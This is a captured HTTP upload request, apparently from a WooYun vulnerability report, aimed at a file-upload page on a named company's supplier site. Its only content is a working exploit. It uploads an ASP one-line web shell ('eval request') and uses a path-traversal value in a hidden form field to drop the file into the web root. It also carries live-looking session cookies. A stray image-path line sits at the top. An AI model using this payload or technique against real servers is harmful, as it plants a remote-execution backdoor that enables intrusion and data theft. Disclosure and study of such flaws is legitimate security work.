 Referer: http://zhaobiao.geely.com/Supplier/UploadFile.aspx
Cookie: ASP.NET_SessionId=jjfzt255ouxmfp34ynrqih55; ASPSESSIONIDCCTBBQBT=EOMNNLBBKIPLFKIOHCLGNIIC
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------137141173920281
Content-Length: 752
-----------------------------137141173920281
Content-Disposition: form-data; name="__VIEWSTATE"
dDwtMTIxNDU0NDQ1MjtOPDtsPGk8MT47PjtsPHQ8cDxsPGVuY3R5cGU7PjtsPG11bHRpcGFydC9mb3JtLWRhdGE7Pj47bDxpPDE+
Oz4+Oz47Oz47Pj47Pj47Pj47PhgseHUZwUGb+PxwJSMOOxkdEYTk
-----------------------------137141173920281
Content-Disposition: form-data; name="btnUpload"; filename="\d.asp"
Content-Type: application/octet-stream
<%eval request("x")%>
-----------------------------137141173920281
Content-Disposition: form-data; name="hidTrueName"
/../../web/d.asp
-----------------------------137141173920281
Content-Disposition: form-data; name="btnConfirm"
www.wooyun.org